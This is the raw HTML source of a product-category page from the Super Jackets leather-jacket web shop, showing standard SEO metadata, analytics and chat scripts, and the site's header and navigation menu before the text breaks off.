

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://superjackets.com/selectsizewomen/custom/?layout=list
body_size: 53796
content:
 
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://superjackets.com/xmlrpc.php" />
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11307587174">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11307587174');
</script><style id='super-products-swatches' type='text/css'></style>	
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Custom +30 Archives - Super Jackets</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Custom +30 Archives - Super Jackets" />
	<meta property="og:url" content="https://superjackets.com/selectsizewomen/custom/" />
	<meta property="og:site_name" content="Super Jackets" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://superjackets.com/selectsizewomen/custom/","url":"https://superjackets.com/selectsizewomen/custom/","name":"Custom +30 Archives - Super Jackets","isPartOf":{"@id":"https://superjackets.com/#website"},"primaryImageOfPage":{"@id":"https://superjackets.com/selectsizewomen/custom/#primaryimage"},"image":{"@id":"https://superjackets.com/selectsizewomen/custom/#primaryimage"},"thumbnailUrl":"https://superjackets.com/wp-content/uploads/2021/09/cristina-12764_result.webp","breadcrumb":{"@id":"https://superjackets.com/selectsizewomen/custom/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://superjackets.com/selectsizewomen/custom/#primaryimage","url":"https://superjackets.com/wp-content/uploads/2021/09/cristina-12764_result.webp","contentUrl":"https://superjackets.com/wp-content/uploads/2021/09/cristina-12764_result.webp","width":1200,"height":1757},{"@type":"BreadcrumbList","@id":"https://superjackets.com/selectsizewomen/custom/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://superjackets.com/"},{"@type":"ListItem","position":2,"name":"Custom +30"}]},{"@type":"WebSite","@id":"https://superjackets.com/#website","url":"https://superjackets.com/","name":"Super Jackets","description":"Get high-quality leather jackets for men and women with free shipping to the USA, UK, and Canada.","publisher":{"@id":"https://superjackets.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://superjackets.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://superjackets.com/#organization","name":"Super Jackets","url":"https://superjackets.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://superjackets.com/#/schema/logo/image/","url":"https://ml5deipsw1fl.i.optimole.com/cb:zHfr.3aa97/w:auto/h:auto/q:mauto/f:best/https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo.png","contentUrl":"https://ml5deipsw1fl.i.optimole.com/cb:zHfr.3aa97/w:auto/h:auto/q:mauto/f:best/https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo.png","width":1638,"height":990,"caption":"Super Jackets"},"image":{"@id":"https://superjackets.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->



<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Custom +30 Archives - Super Jackets</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://superjackets.com/selectsizewomen/custom/" />
<link rel="next" href="https://superjackets.com/selectsizewomen/custom/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Custom +30 - Super Jackets" />
<meta property="og:url" content="https://superjackets.com/selectsizewomen/custom/" />
<meta property="og:site_name" content="Super Jackets" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Custom +30 - Super Jackets" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="117" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://superjackets.com/#organization","name":"Super Jackets"},{"@type":"WebSite","@id":"https://superjackets.com/#website","url":"https://superjackets.com","name":"Super Jackets","publisher":{"@id":"https://superjackets.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://superjackets.com/selectsizewomen/custom/#webpage","url":"https://superjackets.com/selectsizewomen/custom/","name":"Custom +30 - Super Jackets","isPartOf":{"@id":"https://superjackets.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Super Jackets &raquo; Feed" href="https://superjackets.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Super Jackets &raquo; Comments Feed" href="https://superjackets.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Super Jackets &raquo; Custom +30 Select Size (Women) Feed" href="https://superjackets.com/selectsizewomen/custom/feed/" />
<link data-optimized="2" rel="stylesheet" href="https://superjackets.com/wp-content/litespeed/css/4cf6c0b9335925335a421616541a0e8f.css?ver=2313a" />
















































<!--n2css--><!--n2js--><script src="https://superjackets.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/f4d10b1a676bee5bc38d139c5fbcbdbb.js?ver=a17bf" id="jquery-migrate-js"></script>
<script data-optimized="1" id="jquery-js-after">!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d?s/d*100:0;bar.css('width',p+'%')})})}(jQuery)</script>
<script id="gtmkit-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
		window.gtmkit_settings = {"datalayer_name":"dataLayer","console_log":false,"wc":{"use_sku":false,"pid_prefix":"","add_shipping_info":{"config":1},"add_payment_info":{"config":1},"view_item":{"config":0},"view_item_list":{"config":0},"wishlist":false,"css_selectors":{"product_list_select_item":".products .product:not(.product-category) a:not(.add_to_cart_button.ajax_add_to_cart,.add_to_wishlist),.wc-block-grid__products li:not(.product-category) a:not(.add_to_cart_button.ajax_add_to_cart,.add_to_wishlist),.woocommerce-grouped-product-list-item__label a:not(.add_to_wishlist)","product_list_element":".product,.wc-block-grid__product","product_list_exclude":"","product_list_add_to_cart":".add_to_cart_button.ajax_add_to_cart:not(.single_add_to_cart_button)"},"text":{"wp-block-handpicked-products":"Handpicked Products","wp-block-product-best-sellers":"Best Sellers","wp-block-product-category":"Product Category","wp-block-product-new":"New Products","wp-block-product-on-sale":"Products On Sale","wp-block-products-by-attribute":"Products By Attribute","wp-block-product-tag":"Product Tag","wp-block-product-top-rated":"Top Rated Products","shipping-tier-not-found":"Shipping tier not found","payment-method-not-found":"Payment method not found"}}};
		window.gtmkit_data = {"wc":{"currency":"USD","is_cart":false,"is_checkout":false,"blocks":{}}};
		window.dataLayer = window.dataLayer || [];
				
</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/a5f083edc2662f167a866d714fd58c0b.js?ver=812dd" id="bodhi-dompurify-library-js"></script>
<script data-optimized="1" id="pi-dcw-js-extra">var pisol_dcw_setting={"ajax_url":"https:\/\/superjackets.com\/wp-admin\/admin-ajax.php"}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/43ce0fa31c351503768682606e668f21.js?ver=56ab9" id="pi-dcw-js"></script>
<script data-optimized="1" id="bodhi_svg_inline-js-extra">var svgSettings={"skipNested":""}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/bdfa01eea352dcf594ede574d91dff96.js?ver=dff96" id="bodhi_svg_inline-js"></script>
<script data-optimized="1" id="bodhi_svg_inline-js-after">cssTarget={"Bodhi":"img.style-svg","ForceInlineSVG":"style-svg"};ForceInlineSVGActive="false";frontSanitizationEnabled="on"</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/a4b52b79ed432fce428b9b496307bf10.js?ver=a75b6" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/superjackets.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/7f66a94e212c786008eac0ca15c072b6.js?ver=cac2a" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/66e03a200e5dc5314dc38a803a06ec43.js?ver=4d738" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/597c5fc1d97401af1df5f9f9e5e2ae51.js?ver=873dd" id="woocommerce-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-GTHRJGPCLJ" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["superjackets.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GTHRJGPCLJ");
</script>
<link rel="https://api.w.org/" href="https://superjackets.com/wp-json/" />
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-FM1R4RV420"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-FM1R4RV420');
		</script>

	<meta name="generator" content="Site Kit by Google 1.167.0" /><!-- HFCM by 99 Robots - Snippet # 3: Google Ads Site Tag -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11307587174"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11307587174');
</script>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5: tawk to -->
<!--Start of Tawk.to Script-->
<script data-optimized="1" type="text/javascript">var Tawk_API=Tawk_API||{},Tawk_LoadStart=new Date();(function(){var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];s1.async=!0;s1.src='https://embed.tawk.to/668433c49d7f358570d63de6/1i1q6ke5a';s1.charset='UTF-8';s1.setAttribute('crossorigin','*');s0.parentNode.insertBefore(s1,s0)})()</script>
<!--End of Tawk.to Script-->
<!-- /end HFCM by 99 Robots -->
<!-- Meta Pixel Code -->
<script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','1144591093413656');fbq('track','PageView')</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1144591093413656&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script>document.documentElement.className=document.documentElement.className.replace('no-js','js')</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			
			
	<link rel="icon" href="https://superjackets.com/wp-content/uploads/2022/06/cropped-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://superjackets.com/wp-content/uploads/2022/06/cropped-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://superjackets.com/wp-content/uploads/2022/06/cropped-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://superjackets.com/wp-content/uploads/2022/06/cropped-Favicon-270x270.png" />
<style id="kirki-inline-styles"></style></head>

<body data-rsssl=1 class="archive tax-pa_selectsizewomen term-custom term-38 custom-background wp-custom-logo wp-embed-responsive wp-theme-twentytwenty theme-twentytwenty woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-template-twentytwenty ehf-stylesheet-twentytwenty enable-search-modal has-no-pagination showing-comments show-avatars footer-top-visible elementor-default elementor-kit-14182">
<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a><div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://superjackets.com" title="Super Jackets" rel="home">Super Jackets</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="22699" class="elementor elementor-22699" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fe1f76a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fe1f76a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a5f365b" data-id="a5f365b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-089f480 elementor-widget elementor-widget-text-editor" data-id="089f480" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Inquiries Email: </strong><a href="mailto:sales@superjackets.com">sales@superjackets.com</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-959a5b2" data-id="959a5b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ca27dd elementor-widget elementor-widget-text-editor" data-id="7ca27dd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>For Inquiries and Sales: <a href="tel:+1.815.3625707">+1 815 3625707</a></strong></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-79fa00c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="79fa00c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5fc45ea" data-id="5fc45ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88ee856 elementor-widget elementor-widget-image" data-id="88ee856" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://superjackets.com/">
							<img fetchpriority="high" width="1638" height="990" src="https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo.png" class="attachment-full size-full wp-image-14991" alt="" srcset="https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo.png 1638w, https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo-600x363.png 600w, https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo-300x181.png 300w, https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo-1024x619.png 1024w, https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo-768x464.png 768w, https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo-1536x928.png 1536w, https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo-800x484.png 800w" sizes="(max-width: 1638px) 100vw, 1638px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-26e715d" data-id="26e715d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d385fbe hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="d385fbe" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-d385fbe" class="hfe-nav-menu"><li id="menu-item-14869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a class = "hfe-menu-item">Men<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-22812" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://superjackets.com/mens-motorcycle-jackets/" class = "hfe-sub-menu-item">Mens Motorcycle Jackets</a></li>
	<li id="menu-item-22811" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://superjackets.com/mens-classic-leather-jackets/" class = "hfe-sub-menu-item">Mens Classic Leather Jackets</a></li>
	<li id="menu-item-22818" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://superjackets.com/mens-leather-coat-2/" class = "hfe-sub-menu-item">Mens Leather Coat</a></li>
	<li id="menu-item-22821" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://superjackets.com/mens-varsity-jackets/" class = "hfe-sub-menu-item">Mens Varsity Jackets</a></li>
</ul>
</li>
<li id="menu-item-22831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a class = "hfe-menu-item">Women<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-22830" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://superjackets.com/womens-fashion-jackets/" class = "hfe-sub-menu-item">Womens Fashion Jackets</a></li>
	<li id="menu-item-22837" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://superjackets.com/women-motorcycle-jackets/" class = "hfe-sub-menu-item">Women Motorcycle Jackets</a></li>
	<li id="menu-item-22843" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://superjackets.com/womens-leather-coats/" class = "hfe-sub-menu-item">Womens Leather Coats</a></li>
</ul>
</li>
<li id="menu-item-14207" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://superjackets.com/size-chart/" class = "hfe-menu-item">Size Chart</a></li>
<li id="menu-item-23021" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://superjackets.com/blogs/" class = "hfe-menu-item">Blogs</a></li>
<li id="menu-item-14206" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://superjackets.com/contact-us/" class = "hfe-menu-item">Contact us</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d5c7944" data-id="d5c7944" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
